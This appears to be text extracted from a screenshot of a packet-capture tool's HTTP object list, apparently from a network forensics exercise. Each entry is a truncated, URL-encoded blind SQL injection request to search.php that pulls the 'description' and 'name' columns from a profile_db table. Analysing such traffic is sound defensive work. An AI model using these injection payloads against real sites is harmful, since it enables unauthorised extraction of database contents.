 Text Filter: %3E122
Packet Hostname Content Type Size Filename
3466 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60description%60%20AS%20NCHAR%29%2C0x20%29%20FROM%20profile_db.%60prof
3896 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60description%60%20AS%20NCHAR%29%2C0x20%29%20FROM%20profile_db.%60prof
5979 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60description%60%20AS%20NCHAR%29%2C0x20%29%20FROM%20profile_db.%60prof
14119 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60description%60%20AS%20NCHAR%29%2C0x20%29%20FROM%20profile_db.%60prof
14993 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60description%60%20AS%20NCHAR%29%2C0x20%29%20FROM%20profile_db.%60prof
18528 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60name%60%20AS%20NCHAR%29%2C0x20%29%20FROM%20profile_db.%60profiles%
30489 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60description%60%20AS%20NCHAR%29%2C0x20%29%20FROM%20profile_db.%60prof
31039 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60description%60%20AS%20NCHAR%29%2C0x20%29%20FROM%20profile_db.%60prof
34817 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60description%60%20AS%20NCHAR%29%2C0x20%29%20FROM%20profile_db.%60prof
41986 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60description%60%20AS%20NCHAR%29%2C0x20%29%20FROM%20profile_db.%60prof
46983 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60description%60%20AS%20NCHAR%29%2C0x20%29%20FROM%20profile_db.%60prof
50401 10.10.195.62 text/html 41 bytes search.php?query=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60description%60%20AS%20NCHAR%29%2C0x20%29%20FROM%20profile_db.%60prof
49995 10.10.195.62 text/html 177 bytes search.php?query=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60description%60%20AS%20NCHAR%29%2C0x20%29%20FROM%20profile_db.%60prof